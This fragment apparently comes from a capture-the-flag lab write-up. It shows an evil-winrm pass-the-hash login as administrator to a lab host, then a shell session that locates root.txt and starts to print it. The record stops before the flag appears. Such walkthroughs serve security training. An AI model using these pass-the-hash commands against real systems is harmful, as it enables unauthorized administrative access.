 ❯ evil-winrm -u administrator -H '3dc553ce4b9fd20bd016e098d2d2fd2e' -i 10.129.112.167
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> CD ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-ar---         9/25/2025   2:01 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt